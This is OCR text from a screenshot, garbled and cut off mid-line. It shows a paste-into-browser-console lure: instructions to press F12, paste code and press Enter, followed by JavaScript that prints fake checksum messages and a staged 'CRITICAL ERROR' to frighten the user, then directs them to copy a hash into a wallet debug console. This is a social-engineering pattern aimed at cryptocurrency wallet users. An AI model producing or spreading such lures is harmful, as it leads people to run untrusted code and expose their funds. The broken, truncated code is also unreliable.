
INSTRUCTION:
Press
F12
(Consol
below, then
PASTE
and press
EN
// [SECURE_DEBUG] SessionID: qa2eb8k31b
const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+
ght:bold;");

console.info("Target: Invalid transact
0)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-38
4"},true,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-GCM",salt:
new Uint8Array(19)}, k, {name:"AES-GCT
t"]);

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x40434314 inside Invalid transactio
n payload type");

  console.error("CRITICAL ERROR: Manual patch required for Invalid trans
action payload type");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo